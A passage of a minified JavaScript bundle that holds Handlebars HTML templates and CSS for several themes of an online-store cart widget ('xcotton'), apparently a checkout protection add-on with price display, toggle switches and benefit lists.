.xcotton_cnt_bg {\r\n    display: block;\r\n    position: absolute;\r\n    bottom: 0;\r\n    right: 20%;\r\n    pointer-events: none;\r\n    width: 70px;\r\n    height: 56px;\r\n    background-repeat: no-repeat;\r\n    background-position: right bottom;\r\n    background-size: cover;\r\n  }\r\n\r\n  .xcotton_bd {\r\n    position: relative;\r\n    z-index: 1;\r\n    flex: 1;\r\n    text-align: left;\r\n  }\r\n\r\n  .xcotton_riadio {\r\n    position: relative;\r\n    min-width: 12px;\r\n    max-width: 12px;\r\n    height: 12px;\r\n    cursor: pointer;\r\n    margin-right: 8px;\r\n    margin-top: 2px;\r\n    text-align: left;\r\n  }\r\n  .xcotton_riadio_checkbox {\r\n    position: absolute;\r\n    width: 100%;\r\n    height: 100%;\r\n    transition: all 0.35s;\r\n  }\r\n\r\n  .xcotton_riadio_checkbox.on {\r\n    opacity: 0;\r\n  }\r\n\r\n  .xcotton_riadio_checkbox.off {\r\n    opacity: 1;\r\n  }\r\n\r\n  .xcotton_riadio.checked .xcotton_riadio_checkbox.on {\r\n    opacity: 1;\r\n  }\r\n  .xcotton_riadio.checked .xcotton_riadio_checkbox.off {\r\n    opacity: 0;\r\n  }\r\n\r\n  .xcotton_brand {\r\n    min-width: 44px;\r\n    max-width: 44px;\r\n    height: 44px;\r\n    padding-right: 10px;\r\n    box-sizing: content-box;\r\n  }\r\n  .xcotton_brand_img {\r\n    width: 100%;\r\n  }\r\n\r\n  .xcotton_bd_title {\r\n    font-size: 0;\r\n    line-height: 1.3;\r\n  }\r\n  .xcotton_bd_title_txt {\r\n    display: inline;\r\n    color: #1d1d1f;\r\n    font-size: 14px;\r\n    font-weight: bold;\r\n    vertical-align: middle;\r\n    cursor: pointer;\r\n    word-wrap: break-word;\r\n    font-family: '{{titleFontFamily}}';\r\n  }\r\n  .xcotton_bd_title_txt_img {\r\n    width: 16px;\r\n    height: auto;\r\n    vertical-align: middle;\r\n    position: relative;\r\n    top: -1px;\r\n  }\r\n  .xcotton_bd_title_txt p span {\r\n    vertical-align: middle;\r\n  }\r\n  .xcotton_bd_title_txt > * {\r\n    display: inline;\r\n    margin: 0;\r\n    padding: 0;\r\n    color: #1d1d1f;\r\n    font-size: 14px;\r\n    font-weight: bold;\r\n    cursor: pointer;\r\n    word-wrap: break-word;\r\n  }\r\n\r\n  .xcotton-content-text-img {\r\n    display: inline;\r\n    height: 12px;\r\n    width: auto;\r\n    vertical-align: middle;\r\n  }\r\n  .xcotton-content-text-img:nth-child(1) {\r\n    margin-top: -3px;\r\n  }\r\n  .xcotton_tips {\r\n    display: inline;\r\n    width: 18px;\r\n    vertical-align: middle;\r\n    margin-top: 0;\r\n    margin-left: 0;\r\n    cursor: pointer;\r\n    line-height: 1.3;\r\n  }\r\n\r\n  .xcotton_bd_desc {\r\n    display: block;\r\n    line-height: 1.3;\r\n    margin-top: 5px;\r\n    color: #1d1d1f;\r\n    font-size: 12px;\r\n    word-wrap: break-word;\r\n    font-family: '{{descFontFamily}}';\r\n  }\r\n  .xcotton_bd_desc p span {\r\n    vertical-align: middle;\r\n  }\r\n  .xcotton_bd_desc > * {\r\n    display: inline;\r\n    line-height: 1.3;\r\n    margin-top: 4px;\r\n    color: #1d1d1f;\r\n    /* font-size: 10px; */\r\n    word-wrap: break-word;\r\n    margin: 0;\r\n    padding: 0;\r\n  }\r\n\r\n  .xcotton_ft {\r\n    display: flex;\r\n    flex-direction: column;\r\n    align-items: center;\r\n    box-sizing: border-box;\r\n    padding-left: clamp(2px, 2.5vw, 10px);\r\n  }\r\n\r\n  .xcotton_ft_cnt {\r\n    display: flex;\r\n    flex-direction: column;\r\n    align-items: center;\r\n  }\r\n\r\n  .xcotton_price {\r\n    min-height: 20px;\r\n    color: #1d1d1f;\r\n    font-size: 14px;\r\n    font-weight: bold;\r\n    margin-top: 1px;\r\n    white-space: nowrap;\r\n    line-height: 1.3;\r\n    font-family: '{{priceFontFamily}}';\r\n  }\r\n\r\n.xcotton_price.xcotton_price_tag {\r\n  min-height: 12px;\r\n  color: #1D1D1F;\r\n  text-decoration: line-through;\r\n  font-size: 10px;\r\n  line-height: 11px;\r\n}\r\n\r\n.xcotton_ft_cont_tag {\r\n  font-weight: bold;\r\n  font-size: 14px;\r\n  color: #EA0029;\r\n  line-height: 16px;\r\n  margin-bottom: 4px;\r\n}\r\n\r\n.switch_btn {\r\n  width: 30px;\r\n  height: 14px;\r\n  position: relative;\r\n  display: flex;\r\n  align-items: center;\r\n  height: 14px;\r\n  border-radius: 7px;\r\n  background: linear-gradient( 135deg, #A2A8DC 0%, #677290 100%);\r\n  cursor: pointer;\r\n  transition: all .35s;\r\n}\r\n.switch_btn_cle {\r\n  display: block;\r\n  width: 10px;\r\n  height: 10px;\r\n  background: #F3F5FA;\r\n  border-radius: 50%;\r\n  margin-left: 2px;\r\n  transition: all 2s;\r\n}\r\n\r\n  .switch_btn.checked {\r\n    background: linear-gradient(135deg, #5864db 0%, #0f3498 100%);\r\n  }\r\n\r\n  .switch_btn.checked .switch_btn_cle {\r\n    transform: translateX(160%);\r\n  }\r\n\r\n  .xcotton_wrapper.xcotton_theme_black .xcotton_cnt_wrapper {\r\n    background:\r\n      linear-gradient(\r\n        134deg,\r\n        rgba(29, 36, 59, 0.5) 0%,\r\n        rgba(30, 38, 60, 0) 38%,\r\n        rgba(32, 40, 65, 0) 68%,\r\n        rgba(27, 33, 55, 0.5) 100%\r\n      ),\r\n      #18181c;\r\n    border: 1px solid #5b71a8;\r\n  }\r\n\r\n  .xcotton_wrapper.xcotton_theme_black .xcotton_bd_title_txt,\r\n  .xcotton_wrapper.xcotton_theme_black .xcotton_bd_title_txt * {\r\n    color: #dedede;\r\n  }\r\n\r\n  .xcotton_wrapper.xcotton_theme_black .xcotton_bd_desc,\r\n  .xcotton_wrapper.xcotton_theme_black .xcotton_bd_desc * {\r\n    color: #999999;\r\n  }\r\n\r\n  .xcotton_wrapper.xcotton_theme_black .xcotton_price {\r\n    color: #dedede;\r\n  }\r\n\r\n  .xcotton_wrapper.xcotton_theme_black .xcotton_riadio_checkbox.off {\r\n    filter: brightness(3);\r\n  }\r\n\r\n  .xcotton_wrapper.xcotton_theme_black .xcotton_tips {\r\n    filter: brightness(2);\r\n  }\r\n  .xcotton_wrapper.xcotton_theme_defaultOn .xcotton_cnt_wrapper,\r\n  .xcotton_wrapper.xcotton_theme_checkoutPlus .xcotton_cnt_wrapper {\r\n    background: #f8f8fa;\r\n    border-radius: 6px;\r\n    border: 1px solid #b9bdc8;\r\n  }\r\n\r\n  .xcotton_wrapper.xcotton_theme_defaultOn .xcotton_bd_desc,\r\n  .xcotton_wrapper.xcotton_theme_checkoutPlus .xcotton_bd_desc,\r\n  .xcotton_wrapper.xcotton_theme_defaultOn .xcotton_bd_desc *,\r\n  .xcotton_wrapper.xcotton_theme_checkoutPlus .xcotton_bd_desc * {\r\n    /* color: #999; */\r\n  }\r\n\r\n  .xcotton_wrapper.xcotton_theme_defaultOn .xcotton_ft {\r\n    position: relative;\r\n  }\r\n  .xcotton_wrapper.xcotton_theme_defaultOn .xcotton_ft:after {\r\n    content: '';\r\n    position: absolute;\r\n    left: 0;\r\n    top: 50%;\r\n    transform: translateY(-50%);\r\n    width: 1px;\r\n    height: 36px;\r\n    background: #e4e4e4;\r\n    pointer-events: none;\r\n  }\r\n\r\n  .xcotton_wrapper.xcotton_theme_defaultOn .switch_btn.checked {\r\n    background: linear-gradient(135deg, #282828 0%, #0c0c0c 100%);\r\n  }\r\n\r\n  .xcotton_wrapper.xcotton_theme_defaultOn .switch_btn {\r\n    background: linear-gradient(135deg, rgba(110, 110, 115, 0.5) 0%, rgba(103, 103, 103, 0.5) 100%);\r\n  }\r\n\r\n  .xcotton_wrapper.xcotton_theme_button .xcotton_ft {\r\n    display: flex;\r\n    flex-direction: column;\r\n    align-items: center;\r\n    box-sizing: border-box;\r\n    padding-left: clamp(2px, 2.5vw, 10px);\r\n  }\r\n\r\n  .xcotton_wrapper.xcotton_theme_button .xcotton_bd,\r\n  .xcotton_wrapper.xcotton_theme_checkoutPlus .xcotton_bd {\r\n    margin-top: 4px;\r\n  }\r\n\r\n  .xcotton_wrapper.xcotton_theme_button .xcotton_ft_cnt,\r\n  .xcotton_wrapper.xcotton_theme_checkoutPlus .xcotton_ft_cnt {\r\n    display: flex;\r\n    flex-direction: column;\r\n    align-items: center;\r\n    padding: 4px 0 0;\r\n  }\r\n\r\n  .xcotton_wrapper.xcotton_theme_defaultOn .xcotton_ft,\r\n  .xcotton_wrapper.xcotton_theme_checkoutPlus .xcotton_ft_cnt {\r\n    display: flex;\r\n    align-items: center;\r\n    justify-content: center;\r\n    box-sizing: border-box;\r\n  }\r\n\r\n  .xcotton_wrapper.xcotton_theme_defaultOn .xcotton_ft {\r\n    padding-left: clamp(2px, 2.5vw, 10px);\r\n  }\r\n\r\n  .xcotton_wrapper.xcotton_theme_checkoutPlus .xcotton_ft,\r\n  .xcotton_wrapper.xcotton_theme_checkoutPlus .xcotton_ft_cnt {\r\n    padding-left: clamp(0, 2px, 10px);\r\n  }\r\n\r\n  .xcotton_wrapper.xcotton_theme_defaultOn .xcotton_ft_cnt {\r\n    display: flex;\r\n    flex-direction: column;\r\n    align-items: center;\r\n  }\r\n\r\n  .xcotton_wrapper.xcotton_theme_defaultOn.xcotton_theme_black .xcotton_cnt_wrapper,\r\n  .xcotton_wrapper.xcotton_theme_checkoutPlus.xcotton_theme_black .xcotton_cnt_wrapper {\r\n    background: #18181c;\r\n    border: 1px solid #43434f;\r\n  }\r\n\r\n  .xcotton_wrapper.xcotton_theme_defaultOn.xcotton_theme_black .switch_btn.checked,\r\n  .xcotton_wrapper.xcotton_theme_checkoutPlus.xcotton_theme_black .switch_btn.checked {\r\n    background: linear-gradient(135deg, #e2e4f3 0%, #bfc1ca 100%);\r\n  }\r\n\r\n  .xcotton_wrapper.xcotton_theme_defaultOn.xcotton_theme_black .switch_btn,\r\n  .xcotton_wrapper.xcotton_theme_checkoutPlus.xcotton_theme_black .switch_btn {\r\n    background: linear-gradient(135deg, #797b94 0%, #4e5267 100%);\r\n  }\r\n\r\n  .xcotton_wrapper.xcotton_theme_defaultOn.xcotton_theme_black .switch_btn_cle,\r\n  .xcotton_wrapper.xcotton_theme_checkoutPlus.xcotton_theme_black .switch_btn_cle {\r\n    background: #0d0f16;\r\n  }\r\n</style>\r\n",[Gr])[Gr].replace(/\!important;/gi,";").replace(/;/gi,"!important;")},checkoutPlusV3:{html:We('<!doctype html>\r\n<html lang="en">\r\n  <head>\r\n    <meta charset="UTF-8" />\r\n    <meta name="viewport" content="width=device-width, initial-scale=1.0" />\r\n    <title>V3 PLUS</title>\r\n  </head>\r\n\r\n  <body>\r\n    <div\r\n      id="xcottonWrapper"\r\n      class="xcotton_sp_theme_{{version}} xcotton_wrapper xcotton_theme_{{themeConfig.theme}} xcotton_theme_{{themeConfig.themeStyle}}"\r\n    >\r\n      \x3c!-- cart board --\x3e\r\n      <div class="xcotton_cnt_wrapper">\r\n        <div class="xcotton_cnt">\r\n          <div class="xcotton_bd">\r\n            <div class="xcotton_bd_title">\r\n              <div class="xcotton_bd_title_txt">\r\n                {{#if (eq themeConfig.themeStyle \'black\')}}\r\n                <img class="xcotton_bd_title_txt_img" src="{{imageSrc.titleIconWhite}}" alt="" />\r\n                {{else}}\r\n                <img class="xcotton_bd_title_txt_img" src="{{imageSrc.titleIconBlack}}" alt="" />\r\n                {{/if}} {{{languageConfig.mainCartTitle}}}\r\n              </div>\r\n              {{#if (eq themeConfig.themeStyle \'black\')}}\r\n              <img class="xcotton_tips" id="xcotton-tip" src="{{imageSrc.checkoutPlusTipsBlank}}" alt="" />\r\n              {{else}}\r\n              <img class="xcotton_tips" id="xcotton-tip" src="{{imageSrc.iconXcottonTipsQuestion}}" alt="" />\r\n              {{/if}}\r\n            </div>\r\n            <div class="xcotton_price" style="display: {{hidePrice}}!important;">\r\n              <span class="money xcotton-money glc-money pwpw {{themeConfig.translateMoneyClassName}} {{#if (and themeConfig.showTag hasOriginal)}}text-through{{/if}}">{{#if (and themeConfig.showTag hasOriginal)}}{{originalPrice}}{{else}}{{price}}{{/if}}</span>\r\n              {{#if (and themeConfig.showTag hasOriginal)}} \r\n                <span class="xcotton_free">{{{languageConfig.freeText}}}</span>\r\n              {{/if}}\r\n            </div>\r\n          </div>\r\n          <div class="xcotton_ft">\r\n            <div class="xcotton_bd_desc">{{{languageConfig.mainCartSubTitle}}}</div>\r\n          </div> \r\n        </div>\r\n      </div>\r\n    </div>\r\n  </body>\r\n</html>\r\n',[qr])[qr],style:We("<style type=\"text/css\">\r\n  .xcotton_wrapper {\r\n    position: relative;\r\n    margin: 10px 0;\r\n  }\r\n\r\n  .xcotton_cnt_wrapper {\r\n    position: relative;\r\n    min-height: 62px;\r\n    padding: 12px 0 12px;\r\n    background-color: {{themeConfig.bdBgColor}};\r\n    border-radius: 6px;\r\n    border: 1px solid #B9BDC8;\r\n    box-sizing: border-box;\r\n  }\r\n  .xcotton_cnt {\r\n    position: relative;\r\n    z-index: 1;\r\n    flex: 1;\r\n    padding: 0 clamp(2px, 2.5vw, 10px);\r\n  }\r\n\r\n  .xcotton_bd {\r\n    position: relative;\r\n    display: flex;\r\n    align-items: center;\r\n    justify-content: space-between;\r\n    z-index: 1;\r\n    flex: 1;\r\n    text-align: left;\r\n  }\r\n\r\n  .xcotton_bd_title {\r\n    font-size: 0;\r\n    line-height: 1.3;\r\n  }\r\n  .xcotton_bd_title_txt {\r\n    display: inline;\r\n    color: {{themeConfig.titleColor}};\r\n    font-size: 14px;\r\n    font-weight: bold;\r\n    vertical-align: middle;\r\n    cursor: pointer;\r\n    word-wrap: break-word;\r\n    font-family: '{{titleFontFamily}}';\r\n  }\r\n  .xcotton_bd_title_txt_img {\r\n    width: 16px;\r\n    height: auto;\r\n    vertical-align: middle;\r\n    position: relative;\r\n    top: -1px;\r\n  }\r\n  .xcotton_bd_title_txt p span {\r\n    vertical-align: middle;\r\n  }\r\n  .xcotton_bd_title_txt > * {\r\n    display: inline;\r\n    margin: 0;\r\n    padding: 0;\r\n    color: #1d1d1f;\r\n    font-size: 14px;\r\n    font-weight: bold;\r\n    cursor: pointer;\r\n    word-wrap: break-word;\r\n  }\r\n\r\n  .xcotton-content-text-img {\r\n    display: inline;\r\n    height: 12px;\r\n    width: auto;\r\n    vertical-align: middle;\r\n  }\r\n  .xcotton-content-text-img:nth-child(1) {\r\n    margin-top: -3px;\r\n  }\r\n  .xcotton_tips {\r\n    display: inline;\r\n    width: 14px;\r\n    vertical-align: middle;\r\n    margin-top: 0;\r\n    margin-left: 0;\r\n    cursor: pointer;\r\n    line-height: 1.3;\r\n  }\r\n\r\n  .xcotton_bd_desc {\r\n    display: block;\r\n    line-height: 1.3;\r\n    margin-top: 5px;\r\n    color: {{themeConfig.descColor}};\r\n    font-size: 12px;\r\n    word-wrap: break-word;\r\n    font-family: '{{descFontFamily}}';\r\n    text-align: left;\r\n  }\r\n  .xcotton_bd_desc p span {\r\n    vertical-align: middle;\r\n  }\r\n  .xcotton_bd_desc > * {\r\n    display: inline;\r\n    line-height: 1.3;\r\n    margin-top: 4px;\r\n    color: #1d1d1f;\r\n    /* font-size: 10px; */\r\n    word-wrap: break-word;\r\n    margin: 0;\r\n    padding: 0;\r\n  }\r\n\r\n  .xcotton_ft {\r\n    display: flex;\r\n    flex-direction: column;\r\n    box-sizing: border-box;\r\n  }\r\n\r\n\r\n  .xcotton_price {\r\n    min-height: 20px;\r\n    color: {{themeConfig.priceColor}};\r\n    font-size: 12px;\r\n    font-weight: bold;\r\n    margin-top: 1px;\r\n    white-space: nowrap;\r\n    line-height: 1.3;\r\n    font-family: '{{priceFontFamily}}';\r\n  }\r\n\r\n  .text-through {\r\n    text-decoration: line-through;\r\n  }\r\n\r\n  .xcotton_free {\r\n    font-weight: 700;\r\n    font-style: Bold;\r\n    font-size: 16px;\r\n    line-height: 140%;\r\n    color: rgba(135, 92, 0, 1);\r\n    padding-left: 8px;\r\n  }\r\n\r\n\r\n  .xcotton_wrapper.xcotton_theme_black .xcotton_cnt_wrapper {\r\n    background: #18181C;\r\n    border: 1px solid #43434F;\r\n  }\r\n\r\n  .xcotton_wrapper.xcotton_theme_black .xcotton_bd_title_txt,\r\n  .xcotton_wrapper.xcotton_theme_black .xcotton_bd_title_txt * {\r\n    color: #dedede;\r\n  }\r\n\r\n  .xcotton_wrapper.xcotton_theme_black .xcotton_bd_desc,\r\n  .xcotton_wrapper.xcotton_theme_black .xcotton_bd_desc * {\r\n    color: #999999;\r\n  }\r\n\r\n  .xcotton_wrapper.xcotton_theme_black .xcotton_price {\r\n    color: #dedede;\r\n  }\r\n\r\n  .xcotton_wrapper.xcotton_theme_black .xcotton_tips {\r\n    filter: brightness(2);\r\n  }\r\n\r\n</style>\r\n",[Gr])[Gr].replace(/\!important;/gi,";").replace(/;/gi,"!important;")},simpleCollapse:{html:We('<!doctype html>\r\n<html lang="en">\r\n  <head>\r\n    <meta charset="UTF-8" />\r\n    <meta name="viewport" content="width=device-width, initial-scale=1.0" />\r\n    <title>simple</title>\r\n  </head>\r\n\r\n  <body>\r\n    <div\r\n      id="xcottonWrapper"\r\n      class="xcotton_wrapper xcotton_sp_theme_{{version}}"\r\n    >\r\n      \x3c!-- cart board --\x3e\r\n      <div class="xcotton_cnt_wrapper {{#if (and switchCheckClass themeConfig.benefitsButton)}} xcotton-benefit-show {{/if}}" data-xcotton-simple-arrow>\r\n        <div class="xcotton_cnt">\r\n          <div class="xcotton_bd">\r\n            <div class="xcotton_bd_title">\r\n              {{#if themeConfig.benefitsShowIcon}}\r\n                <i class="xcotton_font_family xcotton-shield-icon"></i>\r\n              {{/if}}\r\n              {{{languageConfig.mainCartTitle}}}\r\n              {{#if (ne hidePrice \'none\')}}\r\n              <span class="xcotton_price"><span class="money xcotton-money glc-money {{themeConfig.translateMoneyClassName}}">{{price}}</span></span>\r\n              {{/if}}\r\n            </div>\r\n            \r\n            {{#if themeConfig.benefitsButton }}\r\n            <div class="switch_btn {{switchCheckClass}}" id="xcotton-switch">\r\n                <div class="switch_btn_cle"></div>\r\n            </div>\r\n            {{else}}\r\n            <i class="xcotton_bd_benefit_arrow"></i>\r\n            {{/if}}\r\n          </div>\r\n          <div class="xcotton_ft">\r\n            <div class="xcotton_benefit_hd">\r\n              <div class="xcotton_benefit_title">{{{languageConfig.mainCartBenefitsTitle}}}</div>\r\n              <div class="xcotton_benefit_detail" id="xcotton-tip">{{{languageConfig.mainCartSeeDetailTitle}}}</div>\r\n            </div>\r\n            {{#if languageConfig.mainCartBenefitsList}}\r\n            <div class="xcotton_benefit_bd">\r\n              {{#each languageConfig.mainCartBenefitsList}}\r\n              <div class="xcotton_benefit_cnt">\r\n                {{{this}}} \r\n              </div>\r\n              {{/each}}\r\n            </div>\r\n             {{/if}}\r\n          </div>\r\n        </div>\r\n      </div>\r\n    </div>\r\n  </body>\r\n</html>\r\n',[qr])[qr],style:We("<style type=\"text/css\">\r\n  {{{fontFamily.ICON_CSS}}}\r\n\r\n  .xcotton_wrapper {\r\n    position: relative;\r\n    margin: 10px 0;\r\n  }\r\n\r\n  .xcotton_cnt_wrapper {\r\n    position: relative;\r\n    box-sizing: border-box;\r\n  }\r\n\r\n  .xcotton_bd {\r\n    position: relative;\r\n    display: flex;\r\n    justify-content: space-between;\r\n    z-index: 1;\r\n    text-align: left;\r\n    cursor: pointer;\r\n    padding: 12px;\r\n    background: {{themeConfig.bdBgColor}};\r\n  }\r\n\r\n  .xcotton_bd_title {\r\n    flex: 1;\r\n    color: #000;\r\n    font-size: 14px;\r\n    font-weight: 400;\r\n    vertical-align: middle;\r\n    word-wrap: break-word;\r\n    font-family: '{{titleFontFamily}}';\r\n    padding-right: 25px;\r\n    line-height: normal;\r\n  }\r\n  .xcotton-money {\r\n    font-family: '{{priceFontFamily}}';\r\n  }\r\n  .xcotton_bd_benefit_arrow {\r\n    display: block;\r\n    width: 16px;\r\n    height: 16px;\r\n    background: url('{{imageSrc.iconArrowDown}}') center no-repeat;\r\n    transition: transform .4s ease-in-out;\r\n  }\r\n  .xcotton_cnt_wrapper.xcotton-benefit-show .xcotton_bd_benefit_arrow {\r\n    transform: rotate(-180deg);\r\n  }\r\n\r\n  .xcotton_bd_title p span {\r\n    vertical-align: middle;\r\n  }\r\n  .xcotton_bd_title > * {\r\n    display: inline;\r\n  }\r\n\r\n  .xcotton_bd_title .xcotton-content-text-img {\r\n    display: inline;\r\n    height: 12px;\r\n    width: auto;\r\n    vertical-align: middle;\r\n  }\r\n  .xcotton_bd_title .xcotton-content-text-img:nth-child(1) {\r\n    margin-top: -3px;\r\n  }\r\n\r\n  .xcotton_ft {\r\n    box-sizing: border-box;\r\n    vertical-align: middle;\r\n    color: #000;\r\n    font-size: 14px;\r\n    padding: 0 12px;\r\n    background: {{themeConfig.ftBgColor}};\r\n    font-family: '{{descFontFamily}}';\r\n  }\r\n\r\n  .xcotton_cnt_wrapper .xcotton_ft {\r\n    max-height: 0;\r\n    transition: max-height .4s ease-in-out;\r\n    overflow: hidden;\r\n  }\r\n  .xcotton_cnt_wrapper.xcotton-benefit-show .xcotton_ft {\r\n    max-height: 400px;\r\n  }\r\n\r\n  .xcotton_benefit_hd {\r\n    display: flex;\r\n    align-items: center;\r\n    justify-content: space-between;\r\n    margin-top: 12px;\r\n    line-height: normal;\r\n  }\r\n  .xcotton_benefit_title {\r\n    font-weight: 700;\r\n  }\r\n  .xcotton_benefit_detail {\r\n    text-decoration: underline;\r\n    cursor: pointer;\r\n  }\r\n  .xcotton_benefit_bd {\r\n    padding-bottom: 12px;\r\n  }\r\n  .xcotton_benefit_cnt {\r\n    align-items: center;\r\n    background: url('{{imageSrc.iconCheckBlack}}') 0 3px no-repeat;\r\n    padding-left: 18px;\r\n    margin: 16px 0 0;\r\n    line-height: normal;\r\n  }\r\n  .xcotton_benefit_cnt img {\r\n    max-height: 16px;\r\n  }\r\n  .xcotton_benefit_logo {\r\n    padding-left: 6px;\r\n    height: 16px;\r\n  }\r\n\r\n  .switch_btn {\r\n    width: 28px;\r\n    height: 16px;\r\n    position: relative;\r\n    display: flex;\r\n    align-items: center;\r\n    border-radius: 16px;\r\n    background: #dedede;\r\n    cursor: pointer;\r\n    transition: all .35s;\r\n    margin: 4px 0;\r\n  }\r\n  .switch_btn_cle {\r\n    display: block;\r\n    width: 10px;\r\n    height: 10px;\r\n    background: #000000;\r\n    border-radius: 50%;\r\n    margin-left: 4px;\r\n    transition: all 2s;\r\n  }\r\n\r\n  .switch_btn.checked {\r\n    background: #000;\r\n  }\r\n\r\n  .switch_btn.checked .switch_btn_cle {\r\n    transform: translateX(120%);\r\n    background: #fff;\r\n  }\r\n\r\n  .xcotton-shield-icon {\r\n    margin-right: 6px;\r\n    vertical-align: middle;\r\n  }\r\n</style>\r\n",[Gr])[Gr].replace(/\!important;/gi,";").replace(/;/gi,"!important;")},highLight:{html:We('<!doctype html>\r\n<html lang="en">\r\n  <head>\r\n    <meta charset="UTF-8" />\r\n    <meta name="viewport" content="width=device-width, initial-scale=1.0" />\r\n    <title>highLight</title>\r\n  </head>\r\n\r\n  <body>\r\n    <div\r\n      id="xcottonWrapper"\r\n      class="xcotton_wrapper xcotton_sp_theme_{{version}}"\r\n    >\r\n      \x3c!-- cart board --\x3e\r\n      <div class="xcotton_cnt_wrapper">\r\n        <div class="xcotton_cnt">\r\n          <div class="xcotton_hd xcotton_sp_bd_style_{{themeConfig.spLogoStyle}}">\r\n            <div class="xcotton_hd_cnt">\r\n              {{#if (eq themeConfig.spLogoStyle \'blackFriday\')}}\r\n              <div class="xcotton_black_friday {{switchCheckClass}}">\r\n                <i class="xcotton_font_family xcotton-bg_bf_color"></i>\r\n                <div class="xcotton_black_friday_inner"></div>\r\n              </div>\r\n              {{else }}\r\n                {{#if (eq themeConfig.spLogoStyle \'doings\')}}\r\n                <div class="xcotton_doings_light {{switchCheckClass}}">\r\n                  <div class="xcotton_doings_light_inner"></div>\r\n                </div>\r\n                {{else }}\r\n                <div class="xcotton_protect_box">\r\n                  <img class="xcotton_hd_logo" src="{{{imageSrc.highLightLogo}}}" alt="">\r\n                  <i class="xcotton_font_family xcotton-highLight-icon xcotton_hd_icon {{switchCheckClass}}"></i>\r\n                </div>\r\n                {{/if}}\r\n              {{/if}}\r\n            </div>\r\n          </div>\r\n          <div class="xcotton_right">\r\n          <div class="xcotton_bd">\r\n            <div class="xcotton_bd_title">\r\n              <div class="xcotton_bd_title_txt" id="xcotton-switch">\r\n                  {{{languageConfig.mainCartTitle}}}\r\n              </div>\r\n              <img class="xcotton_tips" id="xcotton-tip" src="{{{imageSrc.highLightQuestion}}}" alt="" />\r\n            </div>\r\n            <div class="xcotton_price_box">\r\n              <div class="xcotton_price xcotton_delprice" style="display: {{hideDelPrice}}!important;"><del class="money xcotton-money glc-money {{themeConfig.translateMoneyClassName}}">{{delPrice}}</del></div>   \r\n              <div class="xcotton_price" style="display: {{hidePrice}}!important;"><span class="money xcotton-money glc-money {{themeConfig.translateMoneyClassName}}">{{price}}</span></div>   \r\n            </div>\r\n          </div>\r\n          <div class="xcotton_ft">\r\n            <div class="xcotton_ft_cnt">\r\n              <div class="xcotton_ft_desc"><span>{{#if switchCheckClass}} {{{languageConfig.mainCartCheckSubTitle}}} {{else}} {{{languageConfig.mainCartUncheckSubTitle}}}{{/if}}</span></div>\r\n              <div class="switch_btn {{switchCheckClass}}" id="xcotton-switch">\r\n                <div class="switch_btn_cle"></div>\r\n              </div>\r\n            </div>\r\n          </div>\r\n          </div>\r\n        </div>\r\n      </div>\r\n    </div>\r\n  </body>\r\n</html>\r\n',[qr])[qr],style:We("<style type=\"text/css\">\r\n  {{{fontFamily.ICON_CSS}}}\r\n\r\n  .xcotton_wrapper {\r\n    position: relative;\r\n    margin: 10px 0;\r\n  }\r\n\r\n  .xcotton_cnt_wrapper {\r\n    position: relative;\r\n    align-items: center;\r\n    min-height: 72px;\r\n    padding: 6px 6px 6px 9px;\r\n    background: #fff;\r\n    border: 1px solid #EFEFEF;\r\n    box-sizing: border-box;\r\n  }\r\n  .xcotton_cnt {\r\n    position: relative;\r\n    display: flex;\r\n    z-index: 1;\r\n    width: 100%;\r\n  }\r\n  .xcotton_hd {\r\n    padding-right: 8px;\r\n  }\r\n  .xcotton_hd_cnt {\r\n    position: relative;\r\n    margin-top: 4px;\r\n    cursor: pointer;\r\n  }\r\n  .xcotton_black_friday {\r\n    width: 56px;\r\n    height: 56px;\r\n    background: url('{{{imageSrc.bgBf}}}') center/contain no-repeat;\r\n    display: flex;\r\n    align-items: center;\r\n    justify-content: center;\r\n    position: relative;\r\n  }\r\n  .xcotton_black_friday .xcotton-bg_bf_color {\r\n    font-size: 11px;\r\n    position: relative;\r\n    top: 6px;\r\n    left: 1px;\r\n    line-height: 11px;\r\n    color: #ED1C25;\r\n  }\r\n  .xcotton_black_friday_inner {\r\n    display: block;\r\n    position: absolute;\r\n    width: 53px;\r\n    height: 12px;\r\n    top: 28px;\r\n    background: url('{{{imageSrc.bgBfUnsafe}}}') center/contain no-repeat;\r\n  }\r\n  .xcotton_black_friday.checked .xcotton_black_friday_inner {\r\n    background-image: url('{{{imageSrc.bgBfSafe}}}');\r\n  }\r\n  .xcotton_black_friday.checked .xcotton-bg_bf_color {\r\n    color: {{themeConfig.checkColor}};\r\n  }\r\n  .xcotton_sp_bd_style_ {\r\n    padding-right: 6px;\r\n  }\r\n  .xcotton_doings_light {\r\n    margin: 4px;\r\n    width: 48px;\r\n    height: 48px;\r\n    background: url('{{{themeConfig.doingsBgImg}}}') center/contain no-repeat;\r\n    background-color: {{themeConfig.checkColor}};\r\n    display: flex;\r\n    align-items: center;\r\n    justify-content: center;\r\n    border-radius: 2px;\r\n  }\r\n  .xcotton_doings_light.checked {\r\n    background-color: {{themeConfig.checkColor}};\r\n  }\r\n  .xcotton_doings_light_inner {\r\n    display: block;\r\n    width: 0;\r\n    height: 0;\r\n    background: url('{{{themeConfig.doingsBgImgChecked}}}') center/contain no-repeat;\r\n  }\r\n  .xcotton_doings_light.checked .xcotton_doings_light_inner {\r\n    width: 100%;\r\n    height: 100%;\r\n  }\r\n  .xcotton_protect_box {\r\n    width: 47.25px;\r\n    height: 46.38px;\r\n    position: relative;\r\n    padding-top: 5px;\r\n  }\r\n  .xcotton_hd_logo {\r\n    width: 40.25px;\r\n    height: 44.62px;\r\n  }\r\n  .xcotton_hd_icon {\r\n    position: absolute;\r\n    right: -1px;\r\n    bottom: -9px;\r\n    line-height: 27px;\r\n    color: #CCCCCC;\r\n  }\r\n  .xcotton_hd_icon.checked {\r\n    color: {{themeConfig.checkColor}};\r\n  }\r\n  .xcotton_right {\r\n    flex: 1;\r\n    display: flex;\r\n    flex-direction: column;\r\n  }\r\n  .xcotton_bd {\r\n    position: relative;\r\n    z-index: 1;\r\n    text-align: left;\r\n    display: flex;\r\n    justify-content: space-between;\r\n  }\r\n  .xcotton_bd_title {\r\n    line-height: 20px;\r\n  }\r\n  .xcotton_bd_title_txt {\r\n    display: inline;\r\n    color: #000;\r\n    font-size: 14px;\r\n    font-weight: bold;\r\n    vertical-align: middle;\r\n    cursor: pointer;\r\n    word-wrap: break-word;\r\n    font-family: '{{titleFontFamily}}';\r\n  }\r\n  .xcotton_bd_title_txt_img {\r\n    width: 16px;\r\n    height: auto;\r\n    vertical-align: middle;\r\n    position: relative;\r\n    top: -1px;\r\n  }\r\n  .xcotton_bd_title_txt p span {\r\n    vertical-align: middle;\r\n  }\r\n  .xcotton_bd_title_txt > * {\r\n    display: inline;\r\n    margin: 0;\r\n    padding: 0;\r\n    color: 